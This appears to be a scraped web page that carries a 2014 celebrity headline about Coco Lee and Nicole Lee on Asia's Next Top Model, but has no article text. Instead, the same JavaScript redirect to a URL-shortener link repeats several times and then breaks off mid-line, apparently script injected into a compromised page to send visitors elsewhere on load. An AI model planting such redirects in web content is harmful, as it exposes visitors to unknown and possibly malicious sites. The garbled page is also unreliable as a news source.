
Coco Lee roots for Nicole Lee to Win Asia’s Next
Top Model
February 15, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...